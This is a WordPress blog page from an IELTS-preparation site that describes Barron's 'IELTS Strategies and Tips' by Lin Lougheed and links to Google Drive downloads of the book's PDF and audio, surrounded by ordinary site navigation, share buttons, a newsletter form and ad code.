<header id="header" class="wpbf-page-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

	
	
<div id="pre-header" class="wpbf-pre-header">

	
	<div class="wpbf-inner-pre-header wpbf-container wpbf-container-center wpbf-pre-header-one-column">

		<div class="wpbf-inner-pre-header-content">

			<ul id="menu-page" class="wpbf-menu wpbf-sub-menu wpbf-sub-menu-align-center wpbf-sub-menu-animation-fade"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://ieltsdates.in">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.ieltsdates.in/privacy-policy-2/">privacy policy</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.ieltsdates.in/contact-us/">Contact us</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.ieltsdates.in/about-us/">About us</a></li>
</ul>
		</div>

		
    </div>

    
</div>

		<div class="wpbf-navigation" data-sub-menu-animation-duration="250" >

		
		
<div class="wpbf-container wpbf-container-center wpbf-visible-large wpbf-nav-wrapper wpbf-menu-stacked">

	<div class="wpbf-logo" itemscope="itemscope" itemtype="https://schema.org/Organization"><a href="https://www.ieltsdates.in" itemprop="url"><img src="https://www.ieltsdates.in/wp-content/uploads/2021/01/imageDVDFsF.png" alt="IELTS DATES" title="IELTS DATES" itemprop="logo" /></a></div>
	
	<nav id="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Site Navigation">

		
		<ul id="menu-categories" class="wpbf-menu wpbf-sub-menu wpbf-sub-menu-align-center wpbf-sub-menu-animation-fade wpbf-menu-effect-none wpbf-menu-animation-fade wpbf-menu-align-center"><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.ieltsdates.in/category/cue-card/">cue card</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-99"><a href="https://www.ieltsdates.in/category/ielts-material/">Ielts material</a>
<ul class="sub-menu">
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-280"><a href="https://www.ieltsdates.in/makkar-ielts-all-books-download/">Makkar IELTS all books Download</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.ieltsdates.in/category/recent-ielts-questions/">Recent Ielts Questions</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-447"><a href="https://www.ieltsdates.in/category/vocabulary/">Vocabulary books</a>
<ul class="sub-menu">
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://www.ieltsdates.in/category/vocabulary/english-vocabulary-in-use/">English vocabulary in use</a></li>
</ul>
</li>
<li class="menu-item wpbf-menu-item-search" aria-haspopup="true" aria-expanded="false"><a href="javascript:void(0)" role="button"><span class="screen-reader-text">Search Toggle</span><div class="wpbf-menu-search">
<form role="search" method="get" class="searchform" action="https://www.ieltsdates.in/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="searchform-1" name="s" value="" placeholder="Search &hellip;" title="Press enter to search" />
		<button value="Search" class="wpbff wpbff-search"></button>
	</label>
</form>
</div><i class="wpbff wpbff-search" aria-hidden="true"></i></a></li></ul>
		
	</nav>

	
</div>

		
<div class="wpbf-mobile-menu-hamburger wpbf-hidden-large">

	<div class="wpbf-mobile-nav-wrapper wpbf-container">

		<div class="wpbf-mobile-logo-container wpbf-2-3">

			<div class="wpbf-mobile-logo" itemscope="itemscope" itemtype="https://schema.org/Organization"><a href="https://www.ieltsdates.in" itemprop="url"><img src="https://www.ieltsdates.in/wp-content/uploads/2021/01/imageDVDFsF.png" alt="IELTS DATES" title="IELTS DATES" itemprop="logo" /></a></div>
		</div>

		<div class="wpbf-menu-toggle-container wpbf-1-3">

			<div class="wpbf-mobile-nav-item wpbf-menu-item-search" aria-haspopup="true" aria-expanded="false" role="button"><span class="screen-reader-text">Search Toggle</span><div class="wpbf-menu-search">
<form role="search" method="get" class="searchform" action="https://www.ieltsdates.in/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="searchform-2" name="s" value="" placeholder="Search &hellip;" title="Press enter to search" />
		<button value="Search" class="wpbff wpbff-search"></button>
	</label>
</form>
</div><i class="wpbff wpbff-search" aria-hidden="true"></i></div>
			<button id="wpbf-mobile-menu-toggle" class="wpbf-mobile-nav-item wpbf-mobile-menu-toggle wpbff wpbff-hamburger" aria-label="Mobile Site Navigation" aria-controls="navigation" aria-expanded="false" aria-haspopup="true">
				<span class="screen-reader-text">Menu Toggle</span>
			</button>

			
		</div>

	</div>

	<div class="wpbf-mobile-menu-container">

		
		<nav id="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-labelledby="wpbf-mobile-menu-toggle">

			
			<ul id="menu-categories-1" class="wpbf-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.ieltsdates.in/category/cue-card/">cue card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-99"><a href="https://www.ieltsdates.in/category/ielts-material/">Ielts material</a><button class="wpbf-submenu-toggle" aria-expanded="false"><i class="wpbff wpbff-arrow-down" aria-hidden="true"></i><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-280"><a href="https://www.ieltsdates.in/makkar-ielts-all-books-download/">Makkar IELTS all books Download</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.ieltsdates.in/category/recent-ielts-questions/">Recent Ielts Questions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-447"><a href="https://www.ieltsdates.in/category/vocabulary/">Vocabulary books</a><button class="wpbf-submenu-toggle" aria-expanded="false"><i class="wpbff wpbff-arrow-down" aria-hidden="true"></i><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://www.ieltsdates.in/category/vocabulary/english-vocabulary-in-use/">English vocabulary in use</a></li>
</ul>
</li>
</ul>
			
		</nav>

		
	</div>

</div>

		
	</div>

	
</header>

		<p id="breadcrumbs"><span><span><a href="https://www.ieltsdates.in/">Home</a> » <span><a href="https://www.ieltsdates.in/category/ielts-material/">Ielts material</a> » <span class="breadcrumb_last" aria-current="page">Barron&#8217;s IELTS Strategies and tips | Download pdf and Audio</span></span></span></span></p>
<div id="content">

	
	
	<div id="inner-content" class="wpbf-container wpbf-container-center wpbf-padding-medium">
		
		<div class="wpbf-grid wpbf-main-grid wpbf-grid-medium">

			
			<main id="main" class="wpbf-main wpbf-medium-2-3 wpbf-single-content wpbf-post-content">

				
				
				
				<article id="post-795" class="wpbf-post-style-plain post-795 post type-post status-publish format-standard has-post-thumbnail hentry category-ielts-material tag-barrons wpbf-post" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

					<div class="wpbf-article-wrapper">

						
						<header class="article-header">

							<h1 class="entry-title" itemprop="headline">Barron&#8217;s IELTS Strategies and tips | Download pdf and Audio</h1><p class="article-meta"><img alt='' src='https://secure.gravatar.com/avatar/fc94bec7c17a1e8b9f5856c527950c55fc72ced74009cb7bd64c35d4fdce3936?s=128&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc94bec7c17a1e8b9f5856c527950c55fc72ced74009cb7bd64c35d4fdce3936?s=256&#038;d=mm&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/><span class="article-author author vcard" itemscope="itemscope" itemprop="author" itemtype="https://schema.org/Person"><a class="url fn" href="https://www.ieltsdates.in/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span><span class="article-meta-separator"> | </span><span class="posted-on">Posted on</span> <time class="article-time published" datetime="2020-12-16T19:41:52-05:00" itemprop="datePublished">12/16/2020</time><span class="article-meta-separator"> | </span></p>
						</header>

						<section class="entry-content article-content" itemprop="text">

							
							
<p class="has-medium-font-size">hope you all are doing your IELTS preparation. We are back with a new and very helpful book for you. Barron&#8217;s IELTS strategies and tips. you will get information about this book and also you can download this book by this post. </p>



<div class="wp-block-image is-style-rounded"><figure class="aligncenter size-large is-resized"><div class="ss-on-media-container wp-image-796"><span class="ss-on-media-image-wrap wp-image-796"><img loading="lazy" decoding="async" src="https://www.ieltsdates.in/wp-content/uploads/2020/12/1608126449.png" alt="" class="ss-on-media-img wp-image-796" width="522" height="423"/>		<div class="ss-on-media-wrapper  ss-top-left-on-media ss-regular-icons ss-with-spacing ss-circle-icons ss-on-media-always-visible">

			
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<div data-ss-ss-link="https://www.facebook.com/sharer.php?t=Barron%E2%80%99s%20IELTS%20Strategies%20and%20tips%20%7C%20Download%20pdf%20and%20Audio&#038;u=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2F" class="ss-ss-on-media-button ss-facebook-color ss-on-media" data-ss-ss-network-id="facebook" data-ss-ss-post-id="0" data-ss-ss-location="on_media" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" data-ss-ss-type="share" data-has-api="true">
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
							
						</span>

											</div>
					
									</li>
							<li class="">

					
						
						<div data-ss-ss-link="https://twitter.com/intent/tweet?text=Barron%E2%80%99s+IELTS+Strategies+and+tips+%7C+Download+pdf+and+Audio&#038;url=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2F" class="ss-ss-on-media-button ss-twitter-color ss-on-media" data-ss-ss-network-id="twitter" data-ss-ss-post-id="0" data-ss-ss-location="on_media" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" data-ss-ss-type="share">
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
							
						</span>

											</div>
					
									</li>
							<li class="">

					
						
						<div data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Barron%E2%80%99s%20IELTS%20Strategies%20and%20tips%20%7C%20Download%20pdf%20and%20Audio&#038;url=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2F&#038;mini=true" class="ss-ss-on-media-button ss-linkedin-color ss-on-media" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="0" data-ss-ss-location="on_media" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" data-ss-ss-type="share">
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
							
						</span>

											</div>
					
									</li>
			
					</ul>
				</div>
		</span></div><figcaption><strong>Barron&#8217;s ielts strategies and tips </strong></figcaption></figure></div>





<p>Author </p>



<p class="has-text-align-center has-medium-font-size">The author of this book is Dr Lin Lougheed. </p>



<div class="wp-block-image is-style-rounded"><figure class="aligncenter size-large"><div class="ss-on-media-container wp-image-797"><span class="ss-on-media-image-wrap wp-image-797"><img loading="lazy" decoding="async" width="225" height="225" src="https://www.ieltsdates.in/wp-content/uploads/2020/12/image.jpeg" alt="Lin Lougheed (@LinLougheed) | Twitter" class="ss-on-media-img wp-image-797"/>		<div class="ss-on-media-wrapper  ss-top-left-on-media ss-regular-icons ss-with-spacing ss-circle-icons ss-on-media-always-visible">

			
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<div data-ss-ss-link="https://www.facebook.com/sharer.php?t=image&#038;u=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2Fimage-3%2F" class="ss-ss-on-media-button ss-facebook-color ss-on-media" data-ss-ss-network-id="facebook" data-ss-ss-post-id="797" data-ss-ss-location="on_media" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/image-3/" data-ss-ss-type="share" data-has-api="true">
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
							
						</span>

											</div>
					
									</li>
							<li class="">

					
						
						<div data-ss-ss-link="https://twitter.com/intent/tweet?text=image&#038;url=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2Fimage-3%2F" class="ss-ss-on-media-button ss-twitter-color ss-on-media" data-ss-ss-network-id="twitter" data-ss-ss-post-id="797" data-ss-ss-location="on_media" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/image-3/" data-ss-ss-type="share">
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
							
						</span>

											</div>
					
									</li>
							<li class="">

					
						
						<div data-ss-ss-link="https://www.linkedin.com/shareArticle?title=image&#038;url=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2Fimage-3%2F&#038;mini=true" class="ss-ss-on-media-button ss-linkedin-color ss-on-media" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="797" data-ss-ss-location="on_media" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/image-3/" data-ss-ss-type="share">
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
							
						</span>

											</div>
					
									</li>
			
					</ul>
				</div>
		</span></div><figcaption>Dr. Lin Lougheed.</figcaption></figure></div>



<p class="has-medium-font-size">Dr Lin Lougheed is globally recognized as the leading authority in test preparation. As a best-selling author, he has helped millions of English language learners prepare for the IELTS, TOEFL, and TOEIC exams. His books are used by teachers all over the world to help their students in the preparation of IELTS and other exams.</p>



<p>About this book </p>



<p class="has-medium-font-size">Barron&#8217;s IELTS Strategies and tips book is specially designed for those students who are working hard to achieve their band score in the IELTS exam. so this book contains advanced strategies and tips to use in the exam. Strategies for all modules are well explained in the book and a student can easily understand them without help of any teacher. </p>


<p>[su_button url=&#8221;https://drive.google.com/file/d/19azBI_XXsiXz9_E41OnGeQYD-e3wfXgp/view&#8221; target=&#8221;blank&#8221; style=&#8221;3d&#8221; background=&#8221;#ef882d&#8221; size=&#8221;4&#8243; wide=&#8221;yes&#8221; center=&#8221;yes&#8221; radius=&#8221;round&#8221; icon=&#8221;icon: download&#8221; id=&#8221;download&#8221;]Download pdf ![/su_button]</p>


<p>[su_button url=&#8221;https://drive.google.com/open?id=15SLHljxSq39ogwe0hEmtEASLC4N2rlFm&#8221; target=&#8221;blank&#8221; style=&#8221;3d&#8221; background=&#8221;#ef882d&#8221; size=&#8221;4&#8243; wide=&#8221;yes&#8221; center=&#8221;yes&#8221; radius=&#8221;round&#8221; icon=&#8221;icon: download&#8221; id=&#8221;download&#8221;]Download Audio ![/su_button]</p>
		<div class="ss-inline-share-wrapper ss-left-inline-content ss-small-icons ss-with-spacing ss-rounded-icons">

							<p class="ss-social-share-label">
					<span>Share via:</span>
				</p>
			
			<div class="ss-inline-share-content">

								
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Barron%E2%80%99s%20IELTS%20Strategies%20and%20tips%20%7C%20Download%20pdf%20and%20Audio&#038;u=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2F" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="795" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
																<span class="ss-network-label">Facebook</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Twitter" data-ss-ss-link="https://twitter.com/intent/tweet?text=Barron%E2%80%99s+IELTS+Strategies+and+tips+%7C+Download+pdf+and+Audio&#038;url=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2F" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="795" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
																<span class="ss-network-label">Twitter</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Barron%E2%80%99s%20IELTS%20Strategies%20and%20tips%20%7C%20Download%20pdf%20and%20Audio&#038;url=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2F&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="795" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
																<span class="ss-network-label">LinkedIn</span>
									
						</span>

											</a>
					
									</li>
			
			
				<li>
					<a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener">
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i>

														<span class="ss-reveal-label-wrap">
																			<span class="ss-network-label">More</span>
																	</span>
													</span>
					</a>

					
				</li>
					</ul>
		
			</div><!-- END .ss-inline-share-content -->
		</div><!-- END .ss-inline-share-wrapper -->
		<div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://www.ieltsdates.in/becoming-an-ielts-expert-best-websites-and-tips-for-online-practice/"     class="crp_link post-958"><figure><img width="752" height="500" src="https://www.ieltsdates.in/wp-content/uploads/2021/05/image.jpeg" class="crp_featured crp_thumb 2048x2048" alt="image" style="" title="Becoming an IELTS Expert: Best Websites and Tips for Online Practice" /></figure><span class="crp_title">Becoming an IELTS Expert: Best Websites and Tips for&hellip;</span></a></li></ul><div class="crp_clear"></div></div>
							
							
						</section>

						<footer class="article-footer">

							<p class="footer-categories"><span class="categories-title">Filed under:</span> <a href="https://www.ieltsdates.in/category/ielts-material/" rel="category tag">Ielts material</a></p><p class="footer-tags"><span class="tags-title">Tags:</span> <a href="https://www.ieltsdates.in/tag/barrons/" rel="tag">barrons</a></p>
						</footer>

						
					</div>

					
	<nav class="post-links wpbf-clearfix" aria-label="Post Navigation">

		<span class="screen-reader-text">Post Navigation</span>

		<span class="previous-post-link"><a href="https://www.ieltsdates.in/cambridge-ielts-1-to-15-books-download-pdf-audio/" rel="prev">&larr; Cambridge IELTS 1 to 15 Books | Download pdf + Audio</a></span><span class="next-post-link"><a href="https://www.ieltsdates.in/barrons-ielts-practice-exams-download-pdf-audio/" rel="next">Barron&#8217;s IELTS practice exams | Download pdf + audio &rarr;</a></span>
	</nav>

	
					

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/barrons-ielts-strategies-and-tips-download-pdf-and-audio/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.ieltsdates.in/wp-login.php?redirect_to=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
				</article>
				
				
				
				
			</main>

			
<div class="wpbf-medium-1-3 wpbf-sidebar-wrapper">

	
	<aside id="sidebar" class="wpbf-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

	
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><h4 class="wpbf-widgettitle">FB</h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#F5973E; clear:left; font:14px Helvetica,Arial,sans-serif;border-radius: 25px;}
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://gmail.us20.list-manage.com/subscribe/post?u=bb974db87e07131d152085dcc&amp;id=d67f2fe993" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_bb974db87e07131d152085dcc_d67f2fe993" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Newbid fixed -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3025870832450326"
     data-ad-slot="7618319467"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="pages-2" class="widget widget_pages"><h4 class="wpbf-widgettitle">Pages</h4>
			<ul>
				<li class="page_item page-item-18"><a href="https://www.ieltsdates.in/about-us/">About us</a></li>
<li class="page_item page-item-20"><a href="https://www.ieltsdates.in/contact-us/">Contact us</a></li>
<li class="page_item page-item-787"><a href="https://www.ieltsdates.in/donate-us/">Donate us!</a></li>
<li class="page_item page-item-1081"><a href="https://www.ieltsdates.in/frenchapp/">Frenchapp</a></li>
<li class="page_item page-item-605"><a href="https://www.ieltsdates.in/home/">Home</a></li>
<li class="page_item page-item-940"><a href="https://www.ieltsdates.in/ielts-all-books-download-free/">IELTS ALL BOOKS DOWNLOAD -FREE</a></li>
<li class="page_item page-item-360"><a href="https://www.ieltsdates.in/my-blog/">My blog</a></li>
<li class="page_item page-item-22"><a href="https://www.ieltsdates.in/privacy-policy-2/">privacy policy</a></li>
			</ul>

			</div><div id="media_image-7" class="widget widget_media_image"><h4 class="wpbf-widgettitle">Makkar IELTS All Books</h4><a href="https://www.ieltsdates.in/makkar-ielts-all-books-download/"><img width="300" height="300" src="https://www.ieltsdates.in/wp-content/uploads/2020/04/makkar-ielts-all-books-download-300x300.jpg" class="image wp-image-270  attachment-medium size-medium" alt="makkar-ielts-all-books-download" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.ieltsdates.in/wp-content/uploads/2020/04/makkar-ielts-all-books-download-300x300.jpg 300w, https://www.ieltsdates.in/wp-content/uploads/2020/04/makkar-ielts-all-books-download-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>
	
	</aside>

	
</div>

		</div>

		
	</div>
	
	
</div>


<footer id="footer" class="wpbf-page-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	
	<div class="wpbf-inner-footer wpbf-container wpbf-container-center wpbf-footer-two-columns">

		<div class="wpbf-inner-footer-left">

